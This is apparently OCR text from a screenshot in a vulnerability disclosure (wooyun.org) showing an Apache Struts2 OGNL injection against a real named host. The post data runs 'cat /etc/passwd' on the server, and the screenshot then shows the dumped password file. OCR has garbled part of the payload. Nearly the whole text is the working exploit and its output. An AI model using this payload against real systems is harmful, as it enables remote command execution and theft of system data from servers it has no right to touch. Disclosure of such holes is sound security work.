 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://clock.mo.vancl.com/clockapp/mobile/clock/clockCenterAction!updateAdvertPage.do
Split URL
Execute
Enable Post data Enable Referrer
Post data redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReader(%2
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
clock.mo.vancl.com/clockapp/mobile/clock/clockCenterAction!updateAdvertPage.do Google <Ctrl+K>
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/home/vancl:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org